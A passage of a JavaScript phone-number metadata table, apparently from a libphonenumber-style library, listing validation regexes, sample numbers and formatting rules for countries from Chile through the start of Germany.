					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
				[
					,
					,
					'2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[0346]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|7[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}',
					,
					,
					,
					'221234567',
					,
					,
					[9],
				],
				[, , '(?:123|8)00\\d{6}', , , , '800123456', , , [9, 11]],
				[, , , , , , , , , [-1]],
				[, , '600\\d{7,8}', , , , '6001234567', , , [10, 11]],
				[, , , , , , , , , [-1]],
				[, , '44\\d{7}', , , , '441234567', , , [9]],
				'CL',
				56,
				'(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0',
				,
				,
				,
				,
				,
				,
				1,
				[
					[, '(\\d{4})', '$1', ['1(?:[03-589]|21)|[29]0|78']],
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[
					[, '(\\d{5})(\\d{4})', '$1 $2', ['219', '2196'], '($1)'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['44']],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['2[1-36]'], '($1)'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['9[2-9]']],
					[
						,
						'(\\d{2})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						['3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])'],
						'($1)',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['60|8']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
					[, '(\\d{3})(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['60']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '600\\d{7,8}', , , , , , , [10, 11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CM: [
				,
				[, , '[26]\\d{8}|88\\d{6,7}', , , , , , , [8, 9]],
				[, , '2(?:22|33)\\d{6}', , , , '222123456', , , [9]],
				[, , '(?:24[23]|6[25-9]\\d)\\d{6}', , , , '671234567', , , [9]],
				[, , '88\\d{6,7}', , , , '88012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CM',
				237,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['88']],
					[, '(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[26]|88']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CN: [
				,
				[
					,
					,
					'1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}',
					,
					,
					,
					,
					,
					,
					[7, 8, 9, 10, 11, 12],
					[5, 6],
				],
				[
					,
					,
					'(?:10(?:[02-79]\\d\\d|[18](?:0[1-9]|[1-9]\\d))|21(?:[18](?:0[1-9]|[1-9]\\d)|[2-79]\\d\\d))\\d{5}|(?:43[35]|754)\\d{7,8}|8(?:078\\d{7}|51\\d{7,8})|(?:10|(?:2|85)1|43[35]|754)(?:100\\d\\d|95\\d{3,4})|(?:2[02-57-9]|3(?:11|7[179])|4(?:[15]1|3[12])|5(?:1\\d|2[37]|3[12]|51|7[13-79]|9[15])|7(?:[39]1|5[57]|6[09])|8(?:71|98))(?:[02-8]\\d{7}|1(?:0(?:0\\d\\d(?:\\d{3})?|[1-9]\\d{5})|[1-9]\\d{6})|9(?:[0-46-9]\\d{6}|5\\d{3}(?:\\d(?:\\d{2})?)?))|(?:3(?:1[02-9]|35|49|5\\d|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|3[46-9]|5[2-9]|6[47-9]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[17]\\d|2[248]|3[04-9]|4[3-6]|5[0-3689]|6[2368]|9[02-9])|8(?:1[236-8]|2[5-7]|3\\d|5[2-9]|7[02-9]|8[36-8]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]\\d{6}|1(?:0(?:0\\d\\d(?:\\d{2})?|[1-9]\\d{4})|[1-9]\\d{5})|9(?:[0-46-9]\\d{5}|5\\d{3,5}))',
					,
					,
					,
					'1012345678',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[
					,
					,
					'1740[0-5]\\d{6}|1(?:[38]\\d|4[57]|[59][0-35-9]|6[25-7]|7[0-35-8])\\d{8}',
					,
					,
					,
					'13123456789',
					,
					,
					[11],
				],
				[, , '(?:(?:10|21)8|8)00\\d{7}', , , , '8001234567', , , [10, 12]],
				[, , '16[08]\\d{5}', , , , '16812345', , , [8]],
				[
					,
					,
					'400\\d{7}|950\\d{7,8}|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))96\\d{3,4}',
					,
					,
					,
					'4001234567',
					,
					,
					[7, 8, 9, 10, 11],
					[5, 6],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CN',
				86,
				'00|1(?:[12]\\d|79)\\d\\d00',
				'0',
				,
				,
				'0|(1(?:[12]\\d|79)\\d\\d)',
				,
				'00',
				,
				[
					[, '(\\d{5,6})', '$1', ['96']],
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['16[08]']],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{4})(\\d{4})',
						'$1 $2',
						[
							'[1-9]',
							'1[1-9]|26|[3-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|50|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9])|(?:34|85[23])[0-8]|(?:1|58)[1-9]|(?:63|95)[06-9]|(?:33|85[23]9)[0-46-9]|(?:10|2[0-57-9]|3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[0-8]|9[0-47-9])',
							'26|3(?:[0268]|3[0-46-9]|4[0-8]|9[079])|4(?:[049]|2[02-68]|[35]0|6[0-356]|8[014-9])|5(?:0|2[0-24-689]|4[0-2457-9]|6[057-9]|90)|6(?:[0-24578]|3[06-9]|6[14-79]|9[03-9])|7(?:0[02-9]|2[0135-79]|3[23]|4[0-27-9]|6[1457]|8)|8(?:[046]|1[01459]|2[0-489]|5(?:0|[23](?:[02-8]|1[1-9]|9[0-46-9]))|8[0-2459]|9[09])|9(?:0[0457]|1[08]|[268]|4[024-9]|5[06-9])|(?:1|58|85[23]10)[1-9]|(?:10|2[0-57-9])(?:[0-8]|9[0-47-9])|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:[02-8]|1(?:0[1-9]|[1-9])|9[0-47-9])',
						],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[
					[
						,
						'(\\d{2})(\\d{5,6})',
						'$1 $2',
						[
							'(?:10|2[0-57-9])[19]',
							'(?:10|2[0-57-9])(?:10|9[56])',
							'(?:10|2[0-57-9])(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[
						,
						'(\\d{3})(\\d{5,6})',
						'$1 $2',
						[
							'3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]',
							'(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]',
							'85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])',
							'85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])',
						],
						'0$1',
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['(?:4|80)0']],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'10|2(?:[02-57-9]|1[1-9])',
							'10|2(?:[02-57-9]|1[1-9])',
							'10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]',
						],
						'0$1',
						'$CC $1',
						1,
					],
					[, '(\\d{3})(\\d{7,8})', '$1 $2', ['9']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['80'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[3-578]'], '0$1', '$CC $1', 1],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['1[3-9]'], , '$CC $1'],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['[12]'], '0$1', , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:(?:10|21)8|[48])00\\d{7}|950\\d{7,8}', , , , , , , [10, 11, 12]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CO: [
				,
				[, , '(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}', , , , , , , [10, 11], [7]],
				[, , '60[124-8][2-9]\\d{6}', , , , '6012345678', , , [10], [7]],
				[
					,
					,
					'3333(?:0(?:0\\d|1[0-5])|[4-9]\\d\\d)\\d{3}|(?:3(?:24[1-9]|3(?:00|3[0-24-9]))|9101)\\d{6}|3(?:0[0-5]|1\\d|2[0-3]|5[01]|70)\\d{7}',
					,
					,
					,
					'3211234567',
					,
					,
					[10],
				],
				[, , '1800\\d{7}', , , , '18001234567', , , [11]],
				[, , '19(?:0[01]|4[78])\\d{7}', , , , '19001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CO',
				57,
				'00(?:4(?:[14]4|56)|[579])',
				'0',
				,
				,
				'0(4(?:[14]4|56)|[579])?',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1-$2-$3', ['1'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{7})', '$1 $2', ['6'], '($1)', '0$CC $1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['[39]'], , '0$CC $1'],
					[, '(\\d)(\\d{3})(\\d{7})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CR: [
				,
				[, , '(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}', , , , , , , [8, 10]],
				[, , '210[7-9]\\d{4}|2(?:[024-7]\\d|1[1-9])\\d{5}', , , , '22123456', , , [8]],
				[
					,
					,
					'(?:3005\\d|6500[01])\\d{3}|(?:5[07]|6[0-4]|7[0-3]|8[3-9])\\d{6}',
					,
					,
					,
					'83123456',
					,
					,
					[8],
				],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , '90[059]\\d{7}', , , , '9001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:210[0-6]|4\\d{3}|5100)\\d{4}', , , , '40001234', , , [8]],
				'CR',
				506,
				'00',
				,
				,
				,
				'(19(?:0[0-2468]|1[09]|20|66|77|99))',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[3-9]'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[89]'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CU: [
				,
				[, , '[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}', , , , , , , [6, 7, 8, 10], [4, 5]],
				[
					,
					,
					'(?:3[23]|48)\\d{4,6}|(?:31|4[36]|8(?:0[25]|78)\\d)\\d{6}|(?:2[1-4]|4[1257]|7\\d)\\d{5,6}',
					,
					,
					,
					'71234567',
					,
					,
					,
					[4, 5],
				],
				[, , '5\\d{7}', , , , '51234567', , , [8]],
				[, , '800\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '807\\d{7}', , , , '8071234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CU',
				53,
				'119',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['2[1-4]|[34]'], '(0$1)'],
					[, '(\\d)(\\d{6,7})', '$1 $2', ['7'], '(0$1)'],
					[, '(\\d)(\\d{7})', '$1 $2', ['5'], '0$1'],
					[, '(\\d{3})(\\d{7})', '$1 $2', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CV: [
				,
				[, , '(?:[2-59]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '2(?:2[1-7]|3[0-8]|4[12]|5[1256]|6\\d|7[1-3]|8[1-5])\\d{4}', , , , '2211234'],
				[, , '(?:36|5[1-389]|9\\d)\\d{5}', , , , '9911234'],
				[, , '800\\d{4}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:3[3-5]|4[356])\\d{5}', , , , '3401234'],
				'CV',
				238,
				'0',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[2-589]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CW: [
				,
				[, , '(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}', , , , , , , [7, 8]],
				[
					,
					,
					'9(?:4(?:3[0-5]|4[14]|6\\d)|50\\d|7(?:2[014]|3[02-9]|4[4-9]|6[357]|77|8[7-9])|8(?:3[39]|[46]\\d|7[01]|8[57-9]))\\d{4}',
					,
					,
					,
					'94351234',
				],
				[, , '953[01]\\d{4}|9(?:5[12467]|6[5-9])\\d{5}', , , , '95181234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '60[0-2]\\d{4}', , , , '6001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'CW',
				599,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[3467]']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['9[4-8]']],
				],
				,
				[, , '955\\d{5}', , , , '95581234', , , [8]],
				1,
				'[69]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CX: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}',
					,
					,
					,
					'891641234',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'CX',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|([59]\\d{7})$',
				'8$1',
				'0011',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CY: [
				,
				[, , '(?:[279]\\d|[58]0)\\d{6}', , , , , , , [8]],
				[, , '2[2-6]\\d{6}', , , , '22345678'],
				[, , '9[4-79]\\d{6}', , , , '96123456'],
				[, , '800\\d{5}', , , , '80001234'],
				[, , '90[09]\\d{5}', , , , '90012345'],
				[, , '80[1-9]\\d{5}', , , , '80112345'],
				[, , '700\\d{5}', , , , '70012345'],
				[, , , , , , , , , [-1]],
				'CY',
				357,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{6})', '$1 $2', ['[257-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:50|77)\\d{6}', , , , '77123456'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			CZ: [
				,
				[, , '(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}', , , , , , , [9, 10, 11, 12]],
				[, , '(?:2\\d|3[1257-9]|4[16-9]|5[13-9])\\d{7}', , , , '212345678', , , [9]],
				[, , '(?:60[1-8]|7(?:0[2-5]|[2379]\\d))\\d{6}', , , , '601123456', , , [9]],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '9(?:0[05689]|76)\\d{6}', , , , '900123456', , , [9]],
				[, , '8[134]\\d{7}', , , , '811234567', , , [9]],
				[, , '70[01]\\d{6}', , , , '700123456', , , [9]],
				[, , '9[17]0\\d{6}', , , , '910123456', , , [9]],
				'CZ',
				420,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[2-8]|9[015-7]']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['96']],
					[, '(\\d{2})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '9(?:5\\d|7[2-4])\\d{6}', , , , '972123456', , , [9]],
				,
				,
				[, , '9(?:3\\d{9}|6\\d{7,10})', , , , '93123456789'],
			],
			DE: [
				,
				[
					,
					,
					'[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15],
					[2, 3],
				],
				[
					,
					,
